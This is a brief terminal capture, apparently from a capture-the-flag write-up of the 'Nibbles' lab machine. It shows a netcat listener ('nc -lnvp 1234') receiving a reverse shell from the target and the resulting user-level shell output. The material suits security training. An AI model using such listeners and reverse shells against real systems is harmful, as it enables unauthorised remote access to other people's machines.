 Shell No. 1
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.75] 48224
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 G
U/Linux
 01:46:10 up 36 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$